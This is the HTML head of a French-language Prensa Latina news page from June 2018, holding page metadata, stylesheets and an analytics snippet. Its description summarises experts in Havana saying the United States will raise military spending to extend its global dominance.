

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://frances.prensa-latina.cu/2018/06/07/les-etats-unis-augmentent-leurs-depenses-militaires-et-cherchent-a-renforcer-leur-domination/
body_size: 19613
content:
<!doctype html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head><style>img.lazy{min-height:1px}</style><link href="https://frances.prensa-latina.cu/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Les États-Unis augmentent leurs dépenses militaires et cherchent à renforcer leur domination - Édition française - Prensa Latina</title>

		<!-- All in One SEO 4.8.7.2 - aioseo.com -->
	<meta name="description" content="La Havane, 7 juin (Prensa Latina) À Cuba, des experts internationaux ont affirmé que l´administration des États-Unis, dont le président Donald Trump est à la tête, maintiendra sa rhétorique belliqueuse et augmentera ses dépenses militaires dans le but de renforcer sa stratégie de domination globale." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin.pl"/>
	<meta name="google-site-verification" content="G_hMJIDL-BaaPEio9s1iszvySdqlswIiS_W1XuXxMts" />
	<meta name="msvalidate.01" content="D4C964C84111571B667AB021FF4EC4C8" />
	<meta name="yandex-verification" content="cbddc9a5c8d4065f" />
	<meta name="keywords" content="actualités" />
	<link rel="canonical" href="https://frances.prensa-latina.cu/2018/06/07/les-etats-unis-augmentent-leurs-depenses-militaires-et-cherchent-a-renforcer-leur-domination/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7.2" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Édition française - Prensa Latina - Nouvelles développées minute par minute" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Les États-Unis augmentent leurs dépenses militaires et cherchent à renforcer leur domination - Édition française - Prensa Latina" />
		<meta property="og:description" content="La Havane, 7 juin (Prensa Latina) À Cuba, des experts internationaux ont affirmé que l´administration des États-Unis, dont le président Donald Trump est à la tête, maintiendra sa rhétorique belliqueuse et augmentera ses dépenses militaires dans le but de renforcer sa stratégie de domination globale." />
		<meta property="og:url" content="https://frances.prensa-latina.cu/2018/06/07/les-etats-unis-augmentent-leurs-depenses-militaires-et-cherchent-a-renforcer-leur-domination/" />
		<meta property="og:image" content="https://frances.prensa-latina.cu/wp-content/uploads/2018/06/conferencia-de-estudios-hemisfricos-y-sobre-estados-unidos.jpg" />
		<meta property="og:image:secure_url" content="https://frances.prensa-latina.cu/wp-content/uploads/2018/06/conferencia-de-estudios-hemisfricos-y-sobre-estados-unidos.jpg" />
		<meta property="og:image:width" content="314" />
		<meta property="og:image:height" content="197" />
		<meta property="article:published_time" content="2018-06-07T18:28:09+00:00" />
		<meta property="article:modified_time" content="2018-06-07T18:28:09+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100063622841193" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@PrensaLatina_cu" />
		<meta name="twitter:title" content="Les États-Unis augmentent leurs dépenses militaires et cherchent à renforcer leur domination - Édition française - Prensa Latina" />
		<meta name="twitter:description" content="La Havane, 7 juin (Prensa Latina) À Cuba, des experts internationaux ont affirmé que l´administration des États-Unis, dont le président Donald Trump est à la tête, maintiendra sa rhétorique belliqueuse et augmentera ses dépenses militaires dans le but de renforcer sa stratégie de domination globale." />
		<meta name="twitter:creator" content="@PrensaLatina_cu" />
		<meta name="twitter:image" content="https://frances.prensa-latina.cu/wp-content/uploads/2018/06/conferencia-de-estudios-hemisfricos-y-sobre-estados-unidos.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/frances.prensa-latina.cu\/2018\/06\/07\/les-etats-unis-augmentent-leurs-depenses-militaires-et-cherchent-a-renforcer-leur-domination\/#blogposting","name":"Les \u00c9tats-Unis augmentent leurs d\u00e9penses militaires et cherchent \u00e0 renforcer leur domination - \u00c9dition fran\u00e7aise - Prensa Latina","headline":"Les \u00c9tats-Unis augmentent leurs d\u00e9penses militaires et cherchent \u00e0 renforcer leur domination","author":{"@id":"https:\/\/frances.prensa-latina.cu\/author\/admin-pl\/#author"},"publisher":{"@id":"https:\/\/frances.prensa-latina.cu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/frances.prensa-latina.cu\/wp-content\/uploads\/2018\/06\/conferencia-de-estudios-hemisfricos-y-sobre-estados-unidos.jpg","width":314,"height":197},"datePublished":"2018-06-07T14:28:09-04:00","dateModified":"2018-06-07T14:28:09-04:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/frances.prensa-latina.cu\/2018\/06\/07\/les-etats-unis-augmentent-leurs-depenses-militaires-et-cherchent-a-renforcer-leur-domination\/#webpage"},"isPartOf":{"@id":"https:\/\/frances.prensa-latina.cu\/2018\/06\/07\/les-etats-unis-augmentent-leurs-depenses-militaires-et-cherchent-a-renforcer-leur-domination\/#webpage"},"articleSection":"Actualit\u00e9s"},{"@type":"BreadcrumbList","@id":"https:\/\/frances.prensa-latina.cu\/2018\/06\/07\/les-etats-unis-augmentent-leurs-depenses-militaires-et-cherchent-a-renforcer-leur-domination\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/frances.prensa-latina.cu#listItem","position":1,"name":"Home","item":"https:\/\/frances.prensa-latina.cu","nextItem":{"@type":"ListItem","@id":"https:\/\/frances.prensa-latina.cu\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/frances.prensa-latina.cu\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/frances.prensa-latina.cu\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/frances.prensa-latina.cu\/2018\/06\/07\/les-etats-unis-augmentent-leurs-depenses-militaires-et-cherchent-a-renforcer-leur-domination\/#listItem","name":"Les \u00c9tats-Unis augmentent leurs d\u00e9penses militaires et cherchent \u00e0 renforcer leur domination"},"previousItem":{"@type":"ListItem","@id":"https:\/\/frances.prensa-latina.cu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/frances.prensa-latina.cu\/2018\/06\/07\/les-etats-unis-augmentent-leurs-depenses-militaires-et-cherchent-a-renforcer-leur-domination\/#listItem","position":3,"name":"Les \u00c9tats-Unis augmentent leurs d\u00e9penses militaires et cherchent \u00e0 renforcer leur domination","previousItem":{"@type":"ListItem","@id":"https:\/\/frances.prensa-latina.cu\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/frances.prensa-latina.cu\/#organization","name":"Prensa Latina - fran\u00e7ais","description":"Nouvelles d\u00e9velopp\u00e9es minute par minute","url":"https:\/\/frances.prensa-latina.cu\/","logo":{"@type":"ImageObject","url":"https:\/\/frances.prensa-latina.cu\/wp-content\/uploads\/2023\/06\/LOGO_PRENSA_LATINA.png","@id":"https:\/\/frances.prensa-latina.cu\/2018\/06\/07\/les-etats-unis-augmentent-leurs-depenses-militaires-et-cherchent-a-renforcer-leur-domination\/#organizationLogo","width":2508,"height":2109,"caption":"Identificador oficial Prensa LAtina"},"image":{"@id":"https:\/\/frances.prensa-latina.cu\/2018\/06\/07\/les-etats-unis-augmentent-leurs-depenses-militaires-et-cherchent-a-renforcer-leur-domination\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/profile.php?id=100063622841193","https:\/\/twitter.com\/PrensaLatina_cu","https:\/\/www.youtube.com\/@AgenciaPrensaLatina"]},{"@type":"Person","@id":"https:\/\/frances.prensa-latina.cu\/author\/admin-pl\/#author","url":"https:\/\/frances.prensa-latina.cu\/author\/admin-pl\/","name":"admin.pl","image":{"@type":"ImageObject","@id":"https:\/\/frances.prensa-latina.cu\/2018\/06\/07\/les-etats-unis-augmentent-leurs-depenses-militaires-et-cherchent-a-renforcer-leur-domination\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a0e7cc3c04d7ac8c2775ebb0a1bb2154c496e03c933cb5dafa73513910c1e8f6?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin.pl"}},{"@type":"WebPage","@id":"https:\/\/frances.prensa-latina.cu\/2018\/06\/07\/les-etats-unis-augmentent-leurs-depenses-militaires-et-cherchent-a-renforcer-leur-domination\/#webpage","url":"https:\/\/frances.prensa-latina.cu\/2018\/06\/07\/les-etats-unis-augmentent-leurs-depenses-militaires-et-cherchent-a-renforcer-leur-domination\/","name":"Les \u00c9tats-Unis augmentent leurs d\u00e9penses militaires et cherchent \u00e0 renforcer leur domination - \u00c9dition fran\u00e7aise - Prensa Latina","description":"La Havane, 7 juin (Prensa Latina) \u00c0 Cuba, des experts internationaux ont affirm\u00e9 que l\u00b4administration des \u00c9tats-Unis, dont le pr\u00e9sident Donald Trump est \u00e0 la t\u00eate, maintiendra sa rh\u00e9torique belliqueuse et augmentera ses d\u00e9penses militaires dans le but de renforcer sa strat\u00e9gie de domination globale.","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/frances.prensa-latina.cu\/#website"},"breadcrumb":{"@id":"https:\/\/frances.prensa-latina.cu\/2018\/06\/07\/les-etats-unis-augmentent-leurs-depenses-militaires-et-cherchent-a-renforcer-leur-domination\/#breadcrumblist"},"author":{"@id":"https:\/\/frances.prensa-latina.cu\/author\/admin-pl\/#author"},"creator":{"@id":"https:\/\/frances.prensa-latina.cu\/author\/admin-pl\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/frances.prensa-latina.cu\/wp-content\/uploads\/2018\/06\/conferencia-de-estudios-hemisfricos-y-sobre-estados-unidos.jpg","@id":"https:\/\/frances.prensa-latina.cu\/2018\/06\/07\/les-etats-unis-augmentent-leurs-depenses-militaires-et-cherchent-a-renforcer-leur-domination\/#mainImage","width":314,"height":197},"primaryImageOfPage":{"@id":"https:\/\/frances.prensa-latina.cu\/2018\/06\/07\/les-etats-unis-augmentent-leurs-depenses-militaires-et-cherchent-a-renforcer-leur-domination\/#mainImage"},"datePublished":"2018-06-07T14:28:09-04:00","dateModified":"2018-06-07T14:28:09-04:00"},{"@type":"WebSite","@id":"https:\/\/frances.prensa-latina.cu\/#website","url":"https:\/\/frances.prensa-latina.cu\/","name":"Prensa Latina","alternateName":"Prensa Latine - fran\u00e7ais","description":"Nouvelles d\u00e9velopp\u00e9es minute par minute","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/frances.prensa-latina.cu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Édition française - Prensa Latina &raquo; Flux" href="https://frances.prensa-latina.cu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Édition française - Prensa Latina &raquo; Flux des commentaires" href="https://frances.prensa-latina.cu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Édition française - Prensa Latina &raquo; Les États-Unis augmentent leurs dépenses militaires et cherchent à renforcer leur domination Flux des commentaires" href="https://frances.prensa-latina.cu/2018/06/07/les-etats-unis-augmentent-leurs-depenses-militaires-et-cherchent-a-renforcer-leur-domination/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://frances.prensa-latina.cu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffrances.prensa-latina.cu%2F2018%2F06%2F07%2Fles-etats-unis-augmentent-leurs-depenses-militaires-et-cherchent-a-renforcer-leur-domination%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://frances.prensa-latina.cu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffrances.prensa-latina.cu%2F2018%2F06%2F07%2Fles-etats-unis-augmentent-leurs-depenses-militaires-et-cherchent-a-renforcer-leur-domination%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://frances.prensa-latina.cu/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=5.0.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://frances.prensa-latina.cu/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://frances.prensa-latina.cu/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://frances.prensa-latina.cu/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://frances.prensa-latina.cu/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.19.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://frances.prensa-latina.cu/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://frances.prensa-latina.cu/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-20171-css' href='https://frances.prensa-latina.cu/wp-content/uploads/elementor/css/post-20171.css?ver=1759619582' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://frances.prensa-latina.cu/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.19.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://frances.prensa-latina.cu/wp-content/uploads/elementor/css/global.css?ver=1759619583' media='all' />
<link rel='stylesheet' id='elementor-post-20179-css' href='https://frances.prensa-latina.cu/wp-content/uploads/elementor/css/post-20179.css?ver=1759619583' media='all' />
<link rel='stylesheet' id='elementor-post-20767-css' href='https://frances.prensa-latina.cu/wp-content/uploads/elementor/css/post-20767.css?ver=1759619583' media='all' />
<link rel='stylesheet' id='elementor-post-20763-css' href='https://frances.prensa-latina.cu/wp-content/uploads/elementor/css/post-20763.css?ver=1759619693' media='all' />
<link rel='stylesheet' id='elementor-post-20661-css' href='https://frances.prensa-latina.cu/wp-content/uploads/elementor/css/post-20661.css?ver=1759619583' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://frances.prensa-latina.cu/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="https://api.w.org/" href="https://frances.prensa-latina.cu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://frances.prensa-latina.cu/wp-json/wp/v2/posts/2317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://frances.prensa-latina.cu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://frances.prensa-latina.cu/?p=2317' />
<meta name="generator" content="Elementor 3.19.3; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DN03NVX5RB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DN03NVX5RB');
</script>
<link rel="icon" href="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/cropped-2._Isotipo_Color-Institucional-150x100-1.png" sizes="32x32" />
<link rel="icon" href="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/cropped-2._Isotipo_Color-Institucional-150x100-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/cropped-2._Isotipo_Color-Institucional-150x100-1.png" />
<meta name="msapplication-TileImage" content="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/cropped-2._Isotipo_Color-Institucional-150x100-1.png" />
<link rel='stylesheet' id='dashicons-css' href='https://frances.prensa-latina.cu/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://frances.prensa-latina.cu/wp-content/plugins/advanced-custom-fields/assets/build/css/acf-global.css?ver=6.2.7' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://frances.prensa-latina.cu/wp-content/plugins/advanced-custom-fields/assets/build/css/acf-input.css?ver=6.2.7' media='all' />
<link rel='stylesheet' id='fea-public-css' href='https://frances.prensa-latina.cu/wp-content/plugins/acf-frontend-form-element/assets/css/frontend-admin-min.css?ver=3.18.8' media='all' />
<link rel='stylesheet' id='fea-modal-css' href='https://frances.prensa-latina.cu/wp-content/plugins/acf-frontend-form-element/assets/css/modal-min.css?ver=3.18.8' media='all' />
